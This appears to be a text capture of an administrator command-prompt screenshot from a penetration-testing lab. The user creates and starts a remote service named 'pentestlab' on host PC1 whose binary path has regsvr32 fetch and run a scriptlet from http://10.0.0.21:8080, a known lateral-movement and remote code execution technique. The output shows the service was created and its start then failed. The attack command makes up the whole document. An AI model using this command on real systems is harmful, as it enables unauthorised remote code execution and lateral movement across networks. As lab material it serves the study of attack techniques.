 Administrator: C:\Windows\System32\cmd.exe
C:\tmp>sc \\PC1 create pentestlab binpath= "C:\Windows\System32\regsvr32.exe /s /n /u /i:http://10.0.0.21:8080/pentestla
b.sct scrobj.dll"
[SC] CreateService SUCCESS
C:\tmp>sc \\PC1 start pentestlab
[SC] StartService FAILED 1053:
The service did not respond to the start or control request in a timely fashion.
C:\tmp>
Ots安全